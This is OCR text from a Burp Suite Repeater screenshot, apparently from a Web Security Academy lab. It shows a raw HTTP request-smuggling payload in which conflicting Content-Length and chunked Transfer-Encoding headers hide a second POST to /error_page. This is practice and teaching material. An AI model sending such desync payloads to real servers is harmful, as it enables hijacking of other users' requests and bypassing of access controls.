 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder
Extensions Learn InQL Intruder
3 × 5 × +
Send Cancel < ▾ > ▾ Target: https://0ad20077044b0c9487eab338007a00a8.w
Inspector
Selection 16 (0x10)
Selected text
something \r \n
0 \r \n
\r \n
Decoded from: URL encoding
something \r \n
0 \r \n
\r \n
Cancel Apply changes
+ 1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0ad20077044b0c9487eab338007a00a8.web-security-
academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 6b \r \n
8 POST /error_page HTTP/1.1 \r \n
9 Content-Type:
application/x-www-form-urlencoded \r \n
10 Content-Length: 17 \r \n
11 \r \n
12 something \r \n
13 0 \r \n
14 \r \n
15